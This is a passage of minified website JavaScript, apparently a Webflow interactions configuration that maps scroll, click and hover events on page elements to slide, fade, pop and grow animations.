36-7b562cd52169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x1729fa22b1f},"e-1797":{id:"e-1797",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|061d0d81-1be6-4b69-476d-f389cd11c7d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|061d0d81-1be6-4b69-476d-f389cd11c7d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x1729fa454fb},"e-1799":{id:"e-1799",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|30f87d9a-4e87-9630-fdf5-ee2448f9b4f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|30f87d9a-4e87-9630-fdf5-ee2448f9b4f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x172a03a4e17},"e-1801":{id:"e-1801",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16299b6c916},"e-1803":{id:"e-1803",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa486",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa486",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16299b6c916},"e-1805":{id:"e-1805",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16422399db0},"e-1807":{id:"e-1807",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|c38fed55-a73f-1836-25a3-32240f023d2c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|c38fed55-a73f-1836-25a3-32240f023d2c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x17330501b17},"e-1809":{id:"e-1809",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|5a5af7e3-39f6-f99c-cbc4-8cd4e7f4341f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|5a5af7e3-39f6-f99c-cbc4-8cd4e7f4341f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x17330509438},"e-1811":{id:"e-1811",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|d425906c-4b7b-9e40-c92d-2df31f33e802",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|d425906c-4b7b-9e40-c92d-2df31f33e802",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x17330517c3b},"e-1813":{id:"e-1813",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|da3d067d-761e-d5a2-bf24-2027612f3916",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|da3d067d-761e-d5a2-bf24-2027612f3916",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:800,direction:"RIGHT",effectIn:!0},createdOn:0x1733051f35d},"e-1815":{id:"e-1815",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1816"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba128",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba128",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x1733067764d},"e-1817":{id:"e-1817",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba129",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba129",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x1733067764d},"e-1819":{id:"e-1819",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba12b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba12b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x1733067764d},"e-1821":{id:"e-1821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1822"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba133",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba133",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:800,direction:"RIGHT",effectIn:!0},createdOn:0x1733067764d},"e-1823":{id:"e-1823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|bd43a35f-bcd6-6625-db0f-2d3bccc6df3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|bd43a35f-bcd6-6625-db0f-2d3bccc6df3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x173306a86a6},"e-1828":{id:"e-1828",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1827"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174128319c8},"e-1829":{id:"e-1829",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9d1526b7-da33-1bfc-6906-c1378565652d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9d1526b7-da33-1bfc-6906-c1378565652d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174128d2352},"e-1839":{id:"e-1839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|39fef0d3-0ac9-017a-3c19-c5215984ddfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|39fef0d3-0ac9-017a-3c19-c5215984ddfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1742cf5b597},"e-1849":{id:"e-1849",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|2c460aae-fbf8-42d1-aadd-629103c07627",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|2c460aae-fbf8-42d1-aadd-629103c07627",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174305bebe4},"e-1851":{id:"e-1851",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|a6fb6b1e-0f2b-05a2-5b27-ddca26e96344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|a6fb6b1e-0f2b-05a2-5b27-ddca26e96344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174305e8599},"e-1857":{id:"e-1857",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1858"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|745e3426-8eb0-9ba6-ab77-72af0d6a0b5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|745e3426-8eb0-9ba6-ab77-72af0d6a0b5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17430613054},"e-1865":{id:"e-1865",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c41a882cb44e|b172e9dc-131c-d9c2-3439-f0854ab93895",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c41a882cb44e|b172e9dc-131c-d9c2-3439-f0854ab93895",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17497d280e5},"e-1869":{id:"e-1869",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb3673926",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb3673926",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fa09598},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb367392b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb367392b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fa09598},"e-1877":{id:"e-1877",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-75",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|0808c435-d2dc-401e-d31c-f91d9c49ef81",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|0808c435-d2dc-401e-d31c-f91d9c49ef81",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdea00d},"e-1879":{id:"e-1879",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-74",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|07cc3f34-1156-640e-e345-9854ad5e3613",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|07cc3f34-1156-640e-e345-9854ad5e3613",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdea2b5},"e-1883":{id:"e-1883",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1884"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|b99615ba-8c28-d720-8185-dcfa910d66fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|b99615ba-8c28-d720-8185-dcfa910d66fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdfe472},"e-1887":{id:"e-1887",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|6a80b6dc-ae19-e3d0-b6fa-a5e2fe986fa7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|6a80b6dc-ae19-e3d0-b6fa-a5e2fe986fa7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fe00193},"e-1891":{id:"e-1891",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1cb8fe7e-8d76-9c42-8409-ccd9702c3420",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1cb8fe7e-8d76-9c42-8409-ccd9702c3420",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17942e8ba32},"e-1895":{id:"e-1895",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1896"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|9faecd8b-9954-91fb-a8c1-2980d8f76dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|9faecd8b-9954-91fb-a8c1-2980d8f76dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943eda5b9},"e-1897":{id:"e-1897",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|7a309eaa-a9a0-840c-eaa0-faf200629713",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|7a309eaa-a9a0-840c-eaa0-faf200629713",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943fbb24a},"e-1899":{id:"e-1899",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|a4b1685c-5cb6-bacb-0752-170c31b1b80e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|a4b1685c-5cb6-bacb-0752-170c31b1b80e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943fc1371},"e-1901":{id:"e-1901",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1903":{id:"e-1903",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1905":{id:"e-1905",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"RIGHT",effectIn:!0},createdOn:0x17b3c4e9207},"e-1907":{id:"e-1907",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1909":{id:"e-1909",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd80a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd80a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1911":{id:"e-1911",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd834",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd834",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1913":{id:"e-1913",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|db8dec10-c9ff-3e7d-f725-a0478c63c267",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|db8dec10-c9ff-3e7d-f725-a0478c63c267",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:5,direction:"LEFT",effectIn:!0},createdOn:0x17b3c50d14e},"e-1915":{id:"e-1915",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62bed8a},"e-1917":{id:"e-1917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd"